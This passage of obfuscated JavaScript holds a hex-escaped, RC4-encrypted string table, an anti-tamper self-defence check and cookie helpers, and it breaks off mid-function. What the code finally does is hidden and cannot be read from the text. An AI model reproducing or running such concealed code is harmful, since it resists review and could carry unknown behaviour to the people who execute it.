4d\x4b\x31\x77\x71\x48\x44\x72\x47\x48\x43\x69\x73\x4f\x2f\x65\x77\x3d\x3d','\x49\x63\x4f\x4a\x77\x72\x59\x3d','\x44\x63\x4f\x31\x4a\x51\x3d\x3d','\x77\x37\x6f\x39\x77\x36\x51\x3d','\x77\x6f\x41\x41\x77\x37\x33\x44\x74\x30\x35\x50\x4c\x42\x78\x53\x77\x37\x4c\x44\x69\x4d\x4f\x4a\x77\x70\x4c\x43\x69\x51\x76\x43\x75\x38\x4b\x75\x77\x72\x56\x71\x77\x37\x6a\x44\x76\x73\x4f\x5a\x77\x72\x7a\x44\x72\x78\x48\x44\x6e\x7a\x37\x44\x75\x77\x7a\x44\x69\x73\x4f\x58\x77\x72\x76\x44\x68\x78\x34\x3d','\x5a\x6c\x76\x43\x73\x63\x4b\x51','\x77\x35\x7a\x43\x69\x55\x6a\x43\x6d\x6e\x67\x58','\x77\x37\x48\x44\x6d\x52\x6a\x43\x72\x4d\x4b\x78\x61\x48\x66\x43\x69\x33\x64\x7a\x77\x6f\x33\x43\x74\x4d\x4f\x44','\x52\x63\x4b\x4d\x77\x6f\x73\x3d','\x77\x34\x62\x44\x73\x73\x4f\x4b','\x77\x36\x4d\x78\x77\x36\x30\x3d','\x77\x71\x55\x49\x5a\x73\x4b\x4f\x77\x6f\x77\x67\x44\x4d\x4b\x53\x52\x68\x49\x68\x77\x70\x4d\x66\x77\x71\x56\x51\x50\x4d\x4b\x5a\x77\x34\x48\x44\x67\x46\x72\x44\x74\x73\x4b\x74\x65\x48\x54\x43\x68\x63\x4b\x5a\x77\x6f\x4c\x44\x71\x55\x4c\x43\x6f\x6b\x72\x43\x6b\x73\x4b\x69\x62\x51\x3d\x3d','\x77\x35\x66\x44\x74\x4d\x4f\x47\x77\x72\x34\x3d','\x56\x7a\x2f\x44\x72\x63\x4f\x43\x77\x36\x4d\x59\x77\x37\x73\x3d','\x77\x34\x4c\x43\x68\x30\x45\x3d','\x66\x32\x6a\x44\x76\x46\x72\x44\x74\x79\x4d\x3d','\x77\x35\x30\x2f\x53\x32\x50\x43\x6f\x38\x4b\x67\x63\x55\x4d\x3d','\x77\x70\x6a\x44\x73\x38\x4f\x44','\x77\x36\x64\x68\x44\x38\x4b\x6d\x77\x35\x39\x66\x5a\x41\x3d\x3d','\x63\x53\x52\x73\x65\x79\x72\x43\x71\x73\x4f\x6e\x77\x6f\x35\x30','\x4b\x38\x4f\x4c\x77\x72\x38\x64\x77\x6f\x42\x65\x77\x35\x51\x3d','\x4d\x38\x4b\x4e\x77\x70\x34\x3d','\x52\x38\x4f\x63\x43\x73\x4b\x7a\x48\x38\x4f\x34\x77\x35\x4a\x4f\x57\x77\x3d\x3d','\x48\x4d\x4b\x57\x4c\x4d\x4b\x51\x50\x51\x5a\x79\x47\x54\x44\x43\x69\x67\x6f\x2b\x55\x45\x76\x44\x69\x73\x4f\x2f\x77\x36\x4e\x64','\x61\x4d\x4b\x41\x77\x70\x6a\x43\x70\x77\x3d\x3d','\x4a\x6a\x59\x48\x52\x38\x4f\x66\x77\x6f\x4c\x44\x71\x41\x3d\x3d','\x48\x30\x62\x44\x74\x38\x4b\x45\x45\x38\x4f\x71\x77\x35\x37\x44\x6f\x43\x31\x75\x77\x70\x68\x61\x57\x63\x4b\x37\x62\x41\x3d\x3d','\x65\x53\x62\x44\x6e\x57\x72\x43\x6c\x51\x3d\x3d','\x77\x34\x76\x43\x6d\x4d\x4f\x4c','\x62\x38\x4b\x65\x77\x34\x33\x44\x69\x38\x4b\x70\x50\x4d\x4f\x69\x77\x6f\x6a\x44\x70\x7a\x59\x42\x4d\x51\x77\x63\x77\x36\x5a\x55\x41\x41\x3d\x3d','\x77\x34\x64\x61\x52\x73\x4f\x69\x77\x71\x55\x3d','\x77\x36\x6a\x44\x72\x52\x34\x3d','\x50\x4d\x4b\x4b\x77\x70\x6a\x44\x68\x63\x4f\x63\x4c\x38\x4b\x33\x77\x70\x48\x43\x6b\x54\x34\x3d','\x77\x71\x70\x6c\x4e\x41\x3d\x3d','\x42\x32\x78\x47\x50\x38\x4f\x5a\x50\x41\x3d\x3d','\x77\x35\x6c\x38\x77\x70\x6f\x3d','\x45\x6e\x72\x43\x69\x38\x4f\x76\x63\x33\x41\x3d','\x54\x79\x58\x44\x70\x77\x3d\x3d','\x77\x37\x77\x6d\x66\x77\x3d\x3d','\x77\x35\x55\x5a\x77\x35\x63\x3d','\x77\x36\x38\x59\x77\x37\x51\x3d','\x77\x71\x30\x56\x77\x34\x44\x43\x75\x73\x4f\x71\x54\x51\x3d\x3d','\x43\x46\x50\x43\x69\x51\x3d\x3d','\x50\x4d\x4b\x4b\x77\x70\x6a\x44\x68\x63\x4f\x65\x4e\x41\x3d\x3d','\x52\x63\x4b\x6a\x50\x67\x67\x70\x77\x70\x67\x3d','\x77\x37\x54\x44\x6c\x63\x4f\x67','\x77\x70\x78\x33\x4a\x77\x3d\x3d','\x65\x6d\x54\x44\x74\x67\x3d\x3d','\x53\x63\x4b\x74\x46\x67\x3d\x3d','\x77\x70\x7a\x44\x6e\x73\x4f\x48','\x77\x35\x2f\x44\x69\x63\x4f\x41','\x77\x37\x76\x44\x68\x46\x7a\x43\x71\x67\x72\x44\x75\x77\x3d\x3d','\x77\x35\x55\x74\x57\x67\x3d\x3d','\x4b\x38\x4f\x4d\x77\x72\x41\x63\x77\x71\x35\x47','\x77\x34\x48\x44\x75\x73\x4f\x37','\x43\x51\x6b\x41','\x56\x31\x37\x43\x6b\x77\x3d\x3d','\x77\x34\x6e\x43\x6f\x32\x6f\x3d','\x77\x36\x6e\x43\x70\x52\x6b\x3d','\x52\x63\x4b\x6a\x50\x67\x67\x72\x77\x6f\x50\x43\x6a\x51\x44\x44\x6f\x57\x38\x3d','\x77\x35\x6f\x34\x53\x57\x54\x43\x6a\x63\x4b\x71\x65\x31\x49\x51\x77\x72\x49\x3d','\x77\x35\x62\x44\x71\x4d\x4f\x49\x77\x71\x31\x42\x54\x41\x3d\x3d','\x41\x38\x4f\x6f\x77\x37\x78\x47\x4a\x67\x37\x43\x74\x52\x76\x43\x6b\x38\x4f\x41\x58\x57\x45\x66\x77\x6f\x37\x44\x69\x73\x4b\x54\x77\x6f\x33\x44\x68\x63\x4f\x34\x46\x38\x4b\x6f\x77\x35\x34\x73\x5a\x51\x52\x75\x4d\x38\x4f\x36\x4e\x42\x7a\x44\x6b\x38\x4f\x38\x44\x33\x50\x44\x75\x38\x4b\x46\x77\x72\x55\x30\x77\x36\x76\x44\x6c\x7a\x38\x47\x52\x38\x4f\x69\x77\x6f\x54\x44\x71\x6c\x6a\x44\x6f\x55\x6f\x70\x77\x6f\x33\x43\x69\x38\x4f\x42\x77\x6f\x64\x2b\x77\x37\x48\x43\x70\x6b\x68\x36\x4b\x73\x4f\x6e\x50\x46\x46\x62','\x77\x35\x55\x31\x52\x6e\x48\x43\x75\x73\x4b\x74','\x4e\x77\x51\x61','\x54\x38\x4f\x37\x63\x33\x44\x44\x69\x73\x4f\x75\x61\x38\x4b\x54\x43\x53\x58\x43\x6e\x51\x3d\x3d','\x77\x35\x58\x43\x6b\x63\x4f\x71\x77\x37\x77\x32','\x77\x6f\x45\x50\x77\x34\x63\x3d','\x4f\x4d\x4b\x4b\x50\x63\x4b\x65\x49\x41\x3d\x3d','\x77\x71\x78\x66\x46\x67\x3d\x3d','\x77\x6f\x6c\x54\x4b\x73\x4b\x58\x77\x72\x54\x44\x6d\x41\x3d\x3d','\x77\x35\x54\x43\x6f\x73\x4b\x77\x77\x72\x66\x43\x6d\x43\x41\x3d','\x4b\x38\x4f\x45\x77\x35\x74\x6e\x47\x77\x66\x43\x6c\x41\x3d\x3d','\x56\x63\x4b\x2b\x50\x51\x6b\x63\x77\x70\x34\x3d','\x77\x35\x48\x43\x75\x38\x4f\x2b','\x43\x47\x46\x4a\x4b\x73\x4f\x73\x49\x41\x3d\x3d','\x77\x35\x50\x43\x73\x73\x4b\x68\x77\x72\x41\x3d','\x77\x37\x45\x53\x52\x38\x4b\x69\x77\x37\x62\x44\x69\x51\x3d\x3d','\x77\x37\x48\x44\x68\x42\x4c\x43\x70\x73\x4b\x73\x61\x41\x3d\x3d','\x77\x36\x48\x44\x6d\x78\x48\x43\x70\x4d\x4b\x78','\x77\x70\x2f\x43\x71\x48\x4a\x38\x4e\x67\x51\x3d','\x59\x4d\x4b\x54\x77\x37\x7a\x43\x6b\x32\x58\x44\x6c\x73\x4b\x32\x77\x6f\x33\x43\x72\x73\x4f\x7a\x4a\x55\x4e\x43\x48\x51\x3d\x3d','\x77\x70\x48\x43\x71\x38\x4f\x67\x77\x37\x58\x43\x6b\x47\x70\x47\x77\x71\x42\x73\x77\x71\x4c\x44\x72\x38\x4f\x51\x52\x63\x4f\x6b\x77\x70\x51\x71\x77\x35\x7a\x44\x6c\x73\x4b\x42\x4f\x4d\x4f\x2f\x58\x63\x4b\x46\x64\x63\x4f\x48\x77\x72\x48\x44\x73\x6a\x4c\x44\x74\x77\x31\x4c\x77\x35\x38\x70\x77\x6f\x34\x4d\x77\x36\x4c\x44\x70\x55\x30\x63\x77\x70\x5a\x2f\x77\x71\x70\x72\x77\x70\x55\x37\x51\x44\x62\x44\x6e\x38\x4f\x32\x66\x6e\x7a\x44\x6f\x73\x4f\x5a\x48\x43\x33\x44\x69\x4d\x4f\x39\x41\x47\x4a\x4c\x43\x31\x6a\x44\x67\x44\x49\x3d','\x77\x6f\x54\x44\x6c\x38\x4f\x4e\x4c\x42\x73\x3d','\x4c\x44\x49\x44','\x47\x38\x4b\x64\x49\x41\x3d\x3d','\x53\x63\x4b\x63\x46\x67\x3d\x3d','\x66\x4d\x4b\x56\x77\x36\x34\x3d','\x61\x63\x4b\x41\x48\x67\x3d\x3d','\x4f\x73\x4b\x38\x59\x63\x4f\x38','\x4e\x55\x35\x57','\x77\x71\x48\x43\x71\x48\x74\x65\x4f\x68\x77\x3d','\x54\x42\x58\x44\x76\x41\x3d\x3d','\x77\x71\x37\x43\x70\x58\x52\x4c\x44\x52\x76\x44\x70\x63\x4b\x31\x77\x70\x2f\x44\x68\x41\x3d\x3d','\x48\x63\x4f\x76\x4a\x33\x37\x43\x75\x73\x4f\x39\x50\x63\x4b\x4b\x65\x43\x30\x3d','\x77\x34\x62\x43\x75\x63\x4b\x78','\x77\x70\x48\x43\x6f\x33\x76\x44\x67\x4d\x4b\x79\x77\x6f\x77\x3d','\x77\x36\x70\x64\x77\x6f\x44\x44\x6f\x45\x55\x37\x77\x34\x64\x4f','\x77\x6f\x4c\x43\x74\x38\x4b\x43\x77\x36\x5a\x6c\x58\x63\x4b\x42\x77\x36\x70\x35\x44\x73\x4f\x69\x77\x34\x4c\x44\x71\x42\x4a\x6a\x77\x36\x78\x6b\x4b\x38\x4b\x6e\x77\x36\x58\x44\x72\x73\x4f\x6c\x46\x38\x4f\x78\x4a\x30\x76\x43\x69\x42\x45\x76\x44\x42\x42\x51\x77\x72\x67\x2b\x77\x34\x6c\x30\x77\x36\x76\x44\x74\x38\x4b\x6d\x77\x71\x4d\x3d','\x77\x36\x50\x43\x73\x32\x6b\x3d','\x59\x63\x4b\x51\x77\x35\x44\x44\x6d\x58\x6a\x44\x6c\x63\x4b\x6a\x77\x6f\x38\x3d','\x53\x38\x4b\x71\x4c\x77\x3d\x3d','\x77\x37\x31\x2b\x41\x67\x3d\x3d','\x77\x70\x33\x44\x69\x4d\x4f\x49\x4b\x77\x3d\x3d','\x77\x71\x7a\x43\x6f\x33\x59\x3d','\x62\x38\x4b\x76\x4f\x51\x3d\x3d','\x58\x73\x4b\x49\x77\x71\x51\x3d','\x64\x63\x4b\x73\x77\x34\x49\x3d','\x77\x72\x4e\x6b\x4a\x77\x3d\x3d','\x44\x55\x70\x71','\x4a\x43\x45\x7a','\x50\x4d\x4b\x32\x5a\x73\x4f\x31\x4e\x38\x4b\x46','\x58\x4d\x4b\x55\x77\x70\x2f\x43\x71\x67\x3d\x3d','\x77\x6f\x39\x5a\x4c\x63\x4b\x65','\x77\x34\x73\x6c\x58\x63\x4b\x42\x77\x70\x59\x3d','\x4d\x38\x4b\x48\x77\x70\x66\x44\x6b\x4d\x4f\x72\x4b\x41\x3d\x3d','\x77\x6f\x33\x43\x71\x57\x55\x3d','\x77\x36\x6a\x43\x70\x38\x4b\x6b','\x5a\x4d\x4b\x56\x77\x34\x55\x3d','\x77\x6f\x38\x63\x77\x35\x63\x3d','\x77\x70\x37\x43\x6d\x4d\x4b\x59','\x77\x72\x72\x44\x6f\x38\x4f\x62','\x77\x70\x4c\x43\x74\x56\x59\x3d','\x77\x70\x76\x44\x67\x73\x4f\x50\x49\x68\x73\x43','\x46\x33\x46\x46\x50\x73\x4f\x73\x4f\x67\x3d\x3d','\x77\x70\x4d\x41\x51\x73\x4b\x63\x57\x44\x58\x43\x69\x38\x4f\x41','\x55\x73\x4f\x30\x65\x77\x3d\x3d','\x77\x70\x30\x39\x66\x77\x3d\x3d','\x77\x72\x66\x43\x6f\x6c\x38\x3d','\x77\x37\x77\x32\x77\x37\x37\x43\x72\x67\x3d\x3d','\x77\x6f\x48\x43\x6f\x30\x41\x3d','\x77\x36\x68\x72\x44\x38\x4b\x79\x77\x34\x52\x62','\x52\x38\x4b\x65\x49\x77\x3d\x3d','\x77\x71\x4d\x66\x77\x35\x55\x3d','\x4d\x73\x4b\x41\x77\x6f\x30\x3d','\x56\x46\x45\x6d\x53\x6c\x70\x2b\x64\x51\x58\x44\x72\x73\x4f\x58\x41\x54\x45\x39\x77\x71\x50\x43\x69\x73\x4f\x37\x77\x6f\x48\x44\x71\x4d\x4f\x33\x54\x68\x4e\x79\x77\x72\x66\x43\x75\x48\x64\x73\x77\x70\x76\x44\x69\x58\x38\x38\x77\x6f\x6a\x44\x74\x55\x5a\x46\x41\x4d\x4f\x50\x77\x6f\x6b\x65\x77\x70\x58\x43\x68\x51\x3d\x3d','\x77\x36\x4c\x44\x6e\x67\x37\x43\x70\x51\x3d\x3d','\x58\x45\x6a\x43\x6b\x77\x3d\x3d','\x4b\x38\x4f\x4f\x77\x35\x6f\x3d','\x77\x72\x37\x43\x72\x73\x4b\x4a','\x77\x70\x2f\x43\x6e\x38\x4b\x43\x77\x37\x49\x35\x4c\x51\x3d\x3d','\x77\x6f\x50\x43\x6a\x38\x4b\x66\x77\x37\x30\x3d','\x5a\x6a\x50\x44\x6e\x32\x54\x43\x6c\x63\x4b\x7a','\x77\x37\x50\x43\x6a\x42\x73\x41\x77\x34\x68\x75\x43\x63\x4f\x4f\x77\x6f\x68\x4a','\x45\x4d\x4f\x78\x4d\x51\x3d\x3d','\x4f\x58\x33\x43\x71\x6b\x4c\x43\x71\x69\x67\x5a\x77\x37\x49\x79\x77\x72\x54\x44\x6a\x51\x37\x44\x6d\x79\x54\x43\x67\x4d\x4f\x70\x45\x4d\x4f\x4a\x42\x73\x4b\x55\x77\x70\x58\x44\x76\x63\x4b\x37\x77\x35\x6e\x44\x6d\x43\x35\x35\x77\x71\x59\x59\x49\x31\x45\x3d','\x77\x6f\x44\x43\x69\x73\x4b\x41\x77\x37\x77\x35','\x56\x4d\x4b\x53\x77\x70\x67\x3d','\x77\x72\x37\x43\x69\x73\x4b\x6b','\x77\x36\x55\x45\x58\x51\x3d\x3d','\x65\x38\x4b\x67\x77\x36\x34\x3d','\x4f\x4d\x4b\x76\x77\x70\x41\x3d','\x65\x73\x4f\x56\x77\x36\x37\x44\x6d\x63\x4f\x79\x77\x36\x78\x73\x58\x38\x4f\x64\x77\x72\x59\x54\x45\x33\x6e\x43\x6b\x69\x7a\x44\x73\x48\x63\x4c\x51\x38\x4b\x50\x50\x4d\x4f\x4a\x50\x73\x4f\x7a\x46\x31\x67\x39\x77\x6f\x4c\x43\x6e\x41\x45\x62\x49\x38\x4b\x4c\x77\x37\x31\x46\x53\x68\x51\x4b\x77\x36\x7a\x44\x71\x77\x3d\x3d','\x77\x35\x58\x43\x72\x4d\x4f\x58','\x48\x58\x66\x43\x68\x4d\x4f\x36\x52\x6d\x77\x3d','\x57\x63\x4f\x49\x44\x38\x4b\x79','\x58\x63\x4b\x67\x77\x36\x44\x44\x68\x32\x58\x44\x6e\x51\x3d\x3d','\x51\x30\x4c\x44\x69\x77\x3d\x3d','\x59\x73\x4f\x2b\x4a\x51\x3d\x3d','\x77\x36\x58\x43\x71\x33\x38\x3d','\x77\x37\x33\x43\x6c\x41\x41\x3d','\x77\x71\x5a\x58\x57\x63\x4b\x6b\x77\x37\x62\x44\x69\x56\x68\x72','\x58\x56\x4c\x43\x6f\x51\x3d\x3d','\x48\x47\x4c\x43\x6b\x41\x3d\x3d','\x4a\x4d\x4f\x42\x77\x72\x38\x4a\x77\x70\x74\x61','\x77\x6f\x34\x62\x77\x34\x33\x44\x6d\x73\x4f\x6d\x49\x51\x3d\x3d','\x58\x6d\x72\x43\x67\x7a\x67\x3d','\x52\x4d\x4f\x63\x44\x41\x3d\x3d','\x61\x63\x4b\x61\x4d\x51\x3d\x3d','\x77\x37\x2f\x43\x6a\x38\x4f\x44','\x77\x35\x48\x43\x6f\x51\x6f\x3d','\x77\x35\x48\x44\x75\x67\x63\x3d','\x77\x6f\x58\x44\x6c\x38\x4f\x34\x77\x37\x63\x3d','\x77\x36\x50\x43\x74\x73\x4b\x6d\x77\x71\x45\x3d','\x77\x36\x48\x44\x6a\x67\x6e\x43\x6d\x63\x4b\x73\x59\x46\x63\x3d','\x5a\x58\x46\x50','\x4a\x63\x4f\x50\x77\x34\x74\x57\x43\x69\x58\x43\x6c\x77\x3d\x3d','\x77\x36\x35\x45\x4d\x41\x3d\x3d','\x4c\x31\x46\x6d','\x45\x42\x72\x43\x6f\x4d\x4b\x41\x55\x38\x4f\x2f\x77\x70\x6e\x44\x75\x57\x30\x76','\x77\x36\x70\x64\x77\x70\x54\x44\x6d\x57\x4d\x42\x77\x35\x31\x62\x77\x34\x38\x4f\x77\x36\x45\x3d','\x77\x37\x2f\x44\x69\x67\x30\x3d','\x4c\x73\x4f\x59\x77\x35\x4d\x3d','\x77\x35\x4d\x2f\x51\x58\x67\x3d','\x51\x33\x37\x43\x67\x41\x3d\x3d','\x77\x35\x54\x43\x68\x32\x77\x3d','\x77\x35\x2f\x44\x72\x38\x4f\x41\x77\x72\x45\x3d','\x77\x35\x54\x44\x73\x4d\x4f\x44','\x50\x4d\x4b\x39\x4f\x67\x3d\x3d','\x55\x33\x58\x43\x74\x67\x3d\x3d','\x77\x6f\x34\x71\x77\x37\x55\x3d','\x58\x73\x4b\x55\x44\x51\x3d\x3d','\x77\x34\x48\x44\x67\x58\x73\x3d','\x49\x79\x34\x48\x77\x34\x49\x5a\x77\x6f\x49\x3d','\x4a\x31\x4a\x2b','\x77\x37\x73\x32\x51\x77\x3d\x3d','\x77\x70\x4d\x7a\x59\x53\x6e\x44\x6a\x6c\x51\x49\x4f\x79\x50\x44\x6e\x43\x55\x3d','\x77\x37\x70\x58\x77\x72\x48\x44\x6f\x56\x41\x31\x77\x34\x78\x62'];(function(_0x1c7bed,_0x4ebd6d){var _0x22fa35=function(_0x30047a){while(--_0x30047a){_0x1c7bed['\x70\x75\x73\x68'](_0x1c7bed['\x73\x68\x69\x66\x74']());}};var _0x52234a=function(){var _0x1fbb10={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x4a072b,_0x54dd51,_0x27e278,_0x24f548){_0x24f548=_0x24f548||{};var _0x3be300=_0x54dd51+'\x3d'+_0x27e278;var _0x4793ca=0x0;for(var _0x4793ca=0x0,_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];_0x4793ca<_0xa1cc2c;_0x4793ca++){var _0x12c6e5=_0x4a072b[_0x4793ca];_0x3be300+='\x3b\x20'+_0x12c6e5;var _0x202d7b=_0x4a072b[_0x12c6e5];_0x4a072b['\x70\x75\x73\x68'](_0x202d7b);_0xa1cc2c=_0x4a072b['\x6c\x65\x6e\x67\x74\x68'];if(_0x202d7b!==!![]){_0x3be300+='\x3d'+_0x202d7b;}}_0x24f548['\x63\x6f\x6f\x6b\x69\x65']=_0x3be300;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3cff71,_0x45c2d8){_0x3cff71=_0x3cff71||function(_0x1c8b9d){return _0x1c8b9d;};var _0x186625=_0x3cff71(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x45c2d8['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x2d9cf6=function(_0x195bb3,_0x2a3e7c){_0x195bb3(++_0x2a3e7c);};_0x2d9cf6(_0x22fa35,_0x4ebd6d);return _0x186625?decodeURIComponent(_0x186625[0x1]):undefined;}};var _0x302bd2=function(){var _0x346789=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x346789['\x74\x65\x73\x74'](_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x302bd2;var _0x32ae1e='';var _0x4a2e3f=_0x1fbb10['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x4a2e3f){_0x1fbb10['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x4a2e3f){_0x32ae1e=_0x1fbb10['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0x1fbb10['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x52234a();}(_0x0e44,0x14c));var _0x40e4=function(_0x1c7bed,_0x4ebd6d){_0x1c7bed=_0x1c7bed-0x0;var _0x22fa35=_0x0e44[_0x1c7bed];if(_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x3f465e=function(){return this;};var _0x52234a=_0x3f465e();var _0x1fbb10='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x52234a['\x61\x74\x6f\x62']||(_0x52234a['\x61\x74\x6f\x62']=function(_0x4a072b){var _0x54dd51=String(_0x4a072b)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x27e278=0x0,_0x24f548,_0x3be300,_0x1635c6=0x0,_0x4793ca='';_0x3be300=_0x54dd51['\x63\x68\x61\x72\x41\x74'](_0x1635c6++);~_0x3be300&&(_0x24f548=_0x27e278%0x4?_0x24f548*0x40+_0x3be300:_0x3be300,_0x27e278++%0x4)?_0x4793ca+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x24f548>>(-0x2*_0x27e278&0x6)):0x0){_0x3be300=_0x1fbb10['\x69\x6e\x64\x65\x78\x4f\x66'](_0x3be300);}return _0x4793ca;});}());var _0xa1cc2c=function(_0x12c6e5,_0x202d7b){var _0x3cff71=[],_0x45c2d8=0x0,_0x1c8b9d,_0x186625='',_0x2d9cf6='';_0x12c6e5=atob(_0x12c6e5);for(var _0x195bb3=0x0,_0x2a3e7c=_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x195bb3<_0x2a3e7c;_0x195bb3++){_0x2d9cf6+='\x25'+('\x30\x30'+_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x195bb3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x12c6e5=decodeURIComponent(_0x2d9cf6);for(var _0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x3cff71[_0x302bd2]=_0x302bd2;}for(_0x302bd2=0x0;_0x302bd2<0x100;_0x302bd2++){_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2]+_0x202d7b['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x302bd2%_0x202d7b['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;}_0x302bd2=0x0;_0x45c2d8=0x0;for(var _0x346789=0x0;_0x346789<_0x12c6e5['\x6c\x65\x6e\x67\x74\x68'];_0x346789++){_0x302bd2=(_0x302bd2+0x1)%0x100;_0x45c2d8=(_0x45c2d8+_0x3cff71[_0x302bd2])%0x100;_0x1c8b9d=_0x3cff71[_0x302bd2];_0x3cff71[_0x302bd2]=_0x3cff71[_0x45c2d8];_0x3cff71[_0x45c2d8]=_0x1c8b9d;_0x186625+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x12c6e5['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x346789)^_0x3cff71[(_0x3cff71[_0x302bd2]+_0x3cff71[_0x45c2d8])%0x100]);}return _0x186625;};_0x40e4['\x72\x63\x34']=_0xa1cc2c;_0x40e4['\x64\x61\x74\x61']={};_0x40e4['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x32ae1e=_0x40e4['\x64\x61\x74\x61'][_0x1c7bed];if(_0x32ae1e===undefined){if(_0x40e4['\x6f\x6e\x63\x65']===undefined){var _0x4a2e3f=function(_0x1fd335){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x1fd335;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0xa1cc2e=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0xa1cc2e['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x34ec14){if(!Boolean(~_0x34ec14)){return _0x34ec14;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x4a2e3f['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x44a401){for(var _0xad5d66=0x0,_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0xad5d66<_0x3ecd44;_0xad5d66++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0x3ecd44=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x44a401(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x4a2e3f(_0x40e4)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x40e4['\x6f\x6e\x63\x65']=!![];}_0x22fa35=_0x40e4['\x72\x63\x34'](_0x22fa35,_0x4ebd6d);_0x40e4['\x64\x61\x74\x61'][_0x1c7bed]=_0x22fa35;}else{_0x22fa35=_0x32ae1e;}return _0x22fa35;};(function(){var _0xc0d971=function(){var _0x1c7bed=!![];return function(_0x4ebd6d,_0x22fa35){var _0x30047a=_0x1c7bed?function(){if(_0x22fa35){var _0x2549cf=_0x22fa35['\x61\x70\x70\x6c\x79'](_0x4ebd6d,arguments);_0x22fa35=null;return _0x2549cf;}}:function(){};_0x1c7bed=![];return _0x30047a;};}();var _0x3dbab0={'\x78\x4f\x73':function _0x473ada(_0x26d1b9,_0x691b89){return _0x26d1b9(_0x691b89);},'\x7a\x6f\x4a':function 